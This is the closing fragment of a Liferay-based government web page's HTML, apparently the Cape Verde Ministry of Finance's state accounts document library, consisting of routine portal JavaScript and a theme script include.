viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/2421316?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%3D302348\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 